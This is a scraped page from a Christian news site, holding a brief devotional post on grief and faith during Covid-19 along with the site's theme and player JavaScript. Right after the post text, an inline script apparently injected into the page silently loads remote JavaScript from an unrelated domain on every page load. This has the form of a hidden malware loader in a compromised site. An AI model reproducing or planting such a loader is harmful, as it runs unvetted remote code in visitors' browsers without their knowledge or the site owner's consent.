</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p>Sadly, some of you may have gotten this virus or know of someone who has passed away during the Covid-19 epidemic. You may have heard many friends and family members say, “may God be with you.” So, what does it mean when Christians say this very statement to you.</p>



<p>Many fellow Christians use this phrase in reference to Romans 8:10-11, where it talks about the Spirit of God living in you. If you have been made right with God, your Spirit will live on forever while your body dies. I pray for all who have lost a loved one during this virus to be filled with peace.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<h2 class="wp-block-heading"><strong>Allow God to Continue to Work in Your Life</strong></h2>



<p>As things transpire into the next phase, I pray that you allow God to continue to work in your life.&nbsp;</p>



<p>One of my favorite poems is called “Footprints”; even though the poem is not technically in the bible, it talks about God walking with us and carrying us in our time of need, which is mentioned in Isaiah 46:4. Walking with God is a lifestyle that we live and can only be received through Jesus Christ.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p>If you are tuning in as a new Christian or trying to make sense of God’s word, let’s understand together what God wants from us. God requires us to have confidence in him that he will lead the way. We just need to follow the path that he lays before us. If you need prayers for guidance, ask us, and our prayer team will be in touch with you.</p>



<p>All Rights Reserved</p>



<p>Cindy Beiler</p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>
</div>



<p></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fear-of-the-unknown-during-covid-19/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://christiannews.tv/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilmington, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT THIS SITE</h2>			<div class="textwidget"><p>Video Hosting Platform For The Christian News.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><a href="https://christiannews.tv/schedule-aug-8-23/">SCHEDULED</a><br />
<a href="https://christiannews.tv/pricing/">PRICING</a><br />
<a href="https://christiannews.tv/donate/">DONATE</a><br />
<a href="https://vms.tv/">GUIDE</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://christiannews.tv/playlist-sermons/">SERMONS</a><br />
<a href="https://christiannews.tv/channels-on-demand/">CHANNELS</a><br />
<a href="https://christiannews.tv/blog/">NEW BLOG</a><br />
<a href="https://christiannews.tv/contact/">CONTACT</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://christiannews.tv/">CHRISTIAN NEWS TV</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/4\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://christiannews.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://christiannews.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://christiannews.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/christiannews.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://christiannews.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src="https://christiannews.tv/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2240
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});